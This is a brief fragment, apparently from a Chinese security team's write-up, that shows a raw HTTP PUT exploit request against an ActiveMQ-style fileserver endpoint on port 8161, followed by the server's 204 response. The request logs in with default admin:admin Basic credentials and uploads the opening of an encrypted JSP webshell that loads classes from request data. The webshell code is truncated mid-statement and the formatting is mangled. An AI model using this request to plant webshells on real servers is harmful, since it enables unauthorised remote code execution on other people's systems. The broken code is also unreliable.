 PUT /fileserver/123.txt HTTP/1.1
Host: 172.16.102.153:8161
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=198ftdqvhznw0k69vo88mfp5m
Connection: close
Content-Length: 611
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><
%if(request.getParameter("pass")!=null){String k=
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
利刃安全小组